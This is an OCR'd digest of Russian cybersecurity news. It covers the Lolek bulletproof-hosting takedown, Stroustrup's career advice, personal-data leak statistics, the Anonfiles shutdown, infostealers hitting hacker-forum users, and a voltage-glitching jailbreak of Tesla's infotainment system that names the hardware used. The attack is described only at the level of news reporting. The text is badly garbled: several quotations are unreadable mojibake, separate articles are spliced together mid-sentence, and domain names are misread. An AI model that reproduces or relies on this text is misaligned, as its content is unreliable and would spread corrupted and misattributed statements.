

Согласно сообщениям пользователей, если MIUI обнаруживает мессенджер, появляется предупреждение:



Исторически китайские власти стремились ввести ограничения и прямые запреты на работу многих крупных платформ, включая Twitter, WhatsApp и Google. Также недавно Китай обратил свое внимание на приложения, которые облегчают общение или обмен контентом, — к их числу относится и Telegram.

#### ФЕЙКОВ СТАЛО НА **34%** БОЛЬШЕ





Правоохранительные органы закрыли известный «пуленепробиваемый» хостинг Lolek (lolekhosted[.]net), арестовали пять его администраторов и конфисковали серверы, которые якобы использовались в атаках вымогателя Netwalker.

Широко известный провайдер «пуленепробиваемого» хостинга работал с 2009 года. Его упоминания часто можно встретить в статьях об анонимных хостинговых платформах, и известно, что хостинг базировался в Великобритании, а его дата-центры размещались в странах Европы.

«Пуленепробиваемые» хостинг-провайдеры, как правило, закрывают глаза на размещаемый клиентами контент и обещают сохранить их анонимность. Подобные компании известны тем, что предоставляют злоумышленникам IPадреса, серверы и домены для распространения вредоносных программ, формирования ботнетов и выполнения других задач, связанных с мошенничеством и кибератаками.

Lolek рекламировался как «100%-но конфиденциальный хостинг» с полным отсутствием логов, то есть его создатели уверяли, что не фиксируют на своих серверах и сетевом оборудовании никакую активность, которая могла бы использоваться для обвинения клиентов в преступлениях.

«Я занимался классической информатикой, компиляторами, занимался несколькими языками... Думаю, тогда я знал около двух десятков. Я занимался архитектурой машин, операционными системами. И этот набор навыков оказался полезным».

Как сообщили Европол и Министерство юстиции США, в Польше были арестованы пять администраторов сервиса, а все серверы Lolek конфискованы.

Европол заявил, что Lolek был закрыт, поскольку киберпреступники использовали его ресурсы для организации DDoS-атак, проведения спам-кампаний, распространения инфостилеров, размещения управляющих серверов и поддельных интернет-магазинов.

Министерство юстиции США, в свою очередь, сообщило, что в администрировании Lolek обвиняют гражданина Польши по имени Артур Кароль Грабовски (Artur Karol Grabowski). Хотя в настоящее время неясно, был ли Грабовски одним из администраторов хостинга, арестованных в Польше, Минюст утверждает, что он содействовал киберпреступности, позволяя клиентам Lolek регистрироваться под вымышленными именами, часто менять IPадреса серверов, а также уведомлял клиентов о юридических запросах в их отношении.

*« «Â íàñòîÿùåå âðåìÿ ðåàëèçîâàòü íàøó àòàêó ñìîãóò ëþäè, êîòîðûå îáëàäàþò îïðåäåëåííûìè ïîçíàíèÿìè â îáëàñòè ýëåêòðîííîãî îáîðóäîâàíèÿ, óìåþò îáðàùàòüñÿ ñ ïàÿëüíèêîì è ìîãóò ïðèîáðåñòè äîïîëíèòåëüíîå îáîðóäîâàíèå ñòîèìîñòüþ ïðèìåðíî 100 äîëëàðîâ, ðàññêàçûâàþò ýêñïåðòû. — Ìû ðåêîìåíäóåì ïëàòó Teensy 4.0, kоторую легко использовать для атак voltage glitching с нашей опенñîðñíîé ïðîøèâêîé. Òàêæå ïîòðåáóåòñÿ ïðîãðàììàòîð SPI-Flash и* логический анализатор, который может помочь в отладке атаки».

Кроме того, считается, что Грабовски якобы помогал уже прекратившей свое существование вымогательской группировке Netwalker, которая арендовала у Lolek серверы, использовавшиеся более чем в 50 атаках (для взлома сетей, хранения похищенных данных и хакерских инструментов).

В настоящее время Грабовски предъявлены обвинения в сговоре с целью совершения компьютерного мошенничества, сговоре с целью совершения мошенничества с использованием электронных средств связи, а также в отмывании денег в международных масштабах. В случае признания виновным по всем пунктам обвинения ему грозит до 45 лет лишения свободы.

БЬЁРН СТРАУСТРУП ДАЕТ СОВЕТЫ РАЗРАБОТЧИКАМ



*« «Tesla ñîîáùèëà íàì, ÷òî íàø PoC äëÿ âêëþ÷åíèÿ îáîãðåâà çàäíèõ* сидений опирается на старую версию прошивки. В более новых вер*ñèÿõ ïðîøèâêè îáíîâëåíèå ýòîãî ýëåìåíòà êîíôèãóðàöèè âîçìîæíî* только при наличии действительной подписи Tesla (проверенной/под*òâåðæäåííîé øëþçîì). Òàêèì îáðàçîì, õîòÿ íàøè àòàêè çàëîæèëè âàæíóþ îñíîâó äëÿ ýêñïåðèìåíòîâ ñ ñèñòåìîé â öåëîì, äëÿ âêëþ÷åíèÿ îáîãðåâà çàäíèõ ñèäåíèé èëè ëþáîé äðóãîé çàáëîêèðîâàííîé ôóíêöèè ïîòðåáóåòñÿ åùå îäèí ïðîãðàììíûé èëè àïïàðàòíûé ýêñïëîèò è àòàêà на шлюз».* 

Создатель языка C++, автор множества книг и профессор компьютерных наук в Колумбийском университете Бьёрн Страуструп (Bjarne Stroustrup) дал интервью Honeypot.io, в котором, например, рассказал, что стал программистом по ошибке, полагая, что записывается на курс прикладной математики (на самом деле это был курс по информатике). По просьбе интервьюеров Страуструп дал несколько советов нынешнему поколению прог-

В Роскомнадзоре подсчитали, что за последние два года количество утечек персональных данных пользователей выросло почти в 40 раз. Если в 2021 году таких инцидентов было всего 4 (утекли 2,7 МИЛЛИОНЯ записей), то в 2022 году – свыш<u>е 140 (600 МИЛЛИОНОВ</u> записей), а за первые семь месяцев 2023 года уже произошло свыше 150 утечек.

раммистов.

«Трудно давать советы. Как минимум так же трудно, как и их принимать.

Не переусердствуйте со специализацией. Не будьте слишком уверены в том, что вам известно будущее. Будьте гибкими и помните, что карьера и работа это долгосрочная перспектива. Слишком много молодых людей думают, что могут что-то оптимизировать, а потом обнаруживают, что потратили пару лет или больше на специализацию, которая, вероятно, была не совсем правильной. И в процессе работы они выгорают, потому что не уделяли достаточно времени дружбе и жизни вне компьютера.

В настоящее время в России насчитывается не менее 5,5 МИЛЛИОНА структур, имеющих доступ к частной информации. Роскомнадзор разработал рекомендации для всех операторов персональных данных. В частности, в ведомстве предлагают минимизировать перечь персональных данных, используя только те, которые действительно необходимы для оказания услуги. А также настаивают на «дроблении» личных сведений, то есть хранении каждых конкретных данных о человеке (имя, номер телефона, покупка) в разных базах.

Дело в том, что Anonfiles был одним из наиболее популярных файлообменников среди преступников, которые использовали его для обмена образцами украденных данных, логинов и паролей, а также материалов, защищенных авторским правом. Как оказалось, это не устраивало его администраторов.

При этом не раз отмечалось  $(1, 2, 3)$  $(1, 2, 3)$  $(1, 2, 3)$  $(1, 2, 3)$  $(1, 2, 3)$  $(1, 2, 3)$  $(1, 2, 3)$ , что сайт имел дело с сомнительными рекламодателями, которые нередко перенаправляли людей на страницы с вредоносным ПО и нежелательными расширениями для браузеров Google Chrome и Firefox, а также в фальшивую техническую поддержку.

Нельзя просто кодить. Нужно также работать с культурой и способами выражения идей. То есть я никогда не жалел о времени, потраченном на историю и математику. Математика оттачивает ваш ум, история дает вам представление о ваших ограничениях и о том, что происходит в мире. И поэтому не будьте слишком уверены. Не спешите, старайтесь вести более сбалансированную жизнь и будьте готовы использовать представившиеся возможности».

Например, при попытке скачать файл с Anonfiles пользователей сначала [перенаправляли](https://www.reddit.com/r/computerviruses/comments/utfmgw/is_anonfiles_safe_whenever_i_downloads_something/) на сайт, который загружал файл ISO с тем же именем. Такой ISO мог содержать вредоносные программы, в том числе инфостилеры, трояны удаленного доступа и рекламные кликеры.

Ссылаясь на свой собственный опыт, Страуструп говорит, что необходимо обладать широким набором навыков, чтобы мочь использовать различные возможности, когда они появляются:

Однако теперь операторы Anonfiles закрыли сервис, заявив, что их прокси-провайдер недавно отключил их и они больше не могут справляться с огромным количеством нарушений.

Ниже приводим заявление администрации Anonfiles полностью. *«*

«После двух лет бесконечных попыток запустить анонимный файлооб*ìåííûé ñàéò ìû óñòàëè îò îãðîìíîãî êîëè÷åñòâà çëîóïîòðåáëåíèé*

## ДЖЕЙЛБРЕЙК TESLA РАЗБЛОКИРОВАЛ ПЛАТНЫЕ ФУНКЦИИ

Мы автоматически банили контент сотен тысяч файлов. Мы запрещали имена файлов и запрещали конкретные паттерны исполь*çîâàíèÿ, ñâÿçàííûå ñî çëîóïîòðåáëåíèÿìè. Äîøëî äî òîãî, ÷òî íàñ íå âîëíîâàëî, åñëè â ïðîöåññå ìû ñëó÷àéíî ïîëó÷àåì òûñÿ÷è ëîæíûõ ñðàáàòûâàíèé è óäàëåíèé.*

*Но даже после всего этого количество злоупотреблений не умень-***ШИЛОСЬ.** *Ýòî íå òà ðàáîòà, êîòîðóþ ìû ïðåäñòàâëÿëè ñåáå, êîãäà áðàëèñü çà ýòî. À íåäàâíî íàø ïðîêñè ïðîâàéäåð íàñ îòêëþ÷èë.*

Так больше продолжаться не может. Домен продается».

Исследователи из Берлинского технического университета разработали метод джейлбрейка инфотейнмент-систем на базе процессоров AMD. Такие системы используются во всех последних моделях автомобилей Tesla, и исследователи получили возможность запускать на них любое ПО, а также разблокировать платные функции автомобилей.

Эксперты Hudson Rock изучили около 100 хакфорумов и обнаружили, что сами злоумышленники нередко становятся жертвами: их системы заражает вредоносное ПО, похищая учетные данные от сайтов для киберпреступников.

Всего было обнаружено около 100 000 взломанных компьютеров, принадлежащих хакерам, а количество учетных данных от разных хакфорумов превысило 140 000.

Оказалось, что более 57 000 скомпрометированных пользователей имели аккаунты в сообществе NULLEU[.] U для начинающих киберпреступников. На второе и третье места попали чуть менее популярные хакерские сайты <mark>URHUKEU[.]IU и HHUKFURUMS[.]NEI</mark>. nulled[.]to CRACKED[.]IO <sub>m</sub> HACKFORUMS[.]NET





Созданная исследователями атака позволяет извлечь уникальный ключ RSA, привязанный к железу (Tesla использует его для аутентификации автомобиля в своей сервисной сети), а также активировать программно заблокированные функции, включая подогрев сидений и Acceleration Boost, за которые владельцы Tesla обычно должны платить отдельно. Особо отмечается, что разблокировать таким способом функцию Full Self-Driving (FSD, знаменитый «автопилот» Tesla) не получится.

Эксперты обнаружили, что человек, имеющий физический доступ к плате Infotainment and Connectivity ECU (ICE) автомобиля, [может использовать](https://www.darkreading.com/edge-articles/glitching-the-hardware-attack-that-can-disrupt-secure-software) известную атаку против AMD Secure Processor (ASP), на котором строится блок управления инфотейнмент-системами MCU-Z.

Взломать информационно-развлекательную систему удалось, опираясь на упомянутое прошлое исследование, которое обнаруживало возможность внедрения ошибок и извлечения секретов. Так как инфотейнмент-система Tesla основана на уязвимом процессоре AMD Zen 1, использование ранее обнаруженных багов помогло осуществить ее джейлбрейк.

*»* Упомянутая техника voltage glitching, также известная как внедрение ошибок, позволяет получить root-доступ и запустить произвольное ПО на MCU-Z для разблокировки некоторых платных функций авто. Более того, исследователи утверждают, что полученный таким способом доступ будет практически необратимым.

*«*

«Полученные нами root-права позволяют вносить произвольные изме*íåíèÿ â Linux, êîòîðûå âûäåðæàò ïåðåçàãðóçêè è îáíîâëåíèÿ», —*  $I$ <sup>*r*</sup> *<i>OBOpят авторы атаки.* 

*»*

Кроме того, джейлбрейк позволяет извлечь защищенный TPM ключ аттестации, который Tesla использует для аутентификации автомобиля и проверки целостности его аппаратной составляющей, и перенести его на другой автомобиль. Исследователи объясняют, что это, например, может помочь использовать автомобиль в неподдерживаемых странах или выполнить самостоятельный ремонт. Однако это также может помочь злоумышленнику выдать свое авто за чье-то другое.

Исследователи отметили, что атаку, скорее всего, можно преобразовать в готовый «продукт», вроде мод-чипа, который будет использоваться для джейлбрейка по принципу plug-and-play. Сами эксперты чем-то подобным заниматься не планируют, так как с юридической и экономической точки зрения это была бы «весьма сомнительная бизнес-модель».

Авторы джейлбрейка уведомили автопроизводителя о своих выводах, и компания уже работает над устранением обнаруженных проблем.

*»* Тем не менее атака на извлечение ключа все еще работает даже с новейшей прошивкой Tesla.

#### ДАННЫЕ УТЕКАЮТ В **40** РАЗ ЧАЩЕ





**Anonymous File Upload** 

 $\Theta$  UPLOAD  $\Theta$ 

Upload your files anonymously and free on AnonFiles We offer you 20 GB filesize limit and unlimited bandwidth.

администраторы заявили, что больше не могут справляться с огромным количеством злоупотреблений со стороны пользователей.

Также в 2021 году исследователи предупреждали, что вредоносная реклама на Anonfiles распространяет известный инфостилер RedLine, а кроме того, на сайте были замечены кампании по распространению ботнета Amadey, стилера Vidar и вымогателя STOP.

☆

◎ 不

 $\mathbb{I}$  in  $\mathbb{I}$ 

#### $\rightarrow$  C  $\Omega$ ◯ A 2 <br />
all fittps://anonfiles.com/

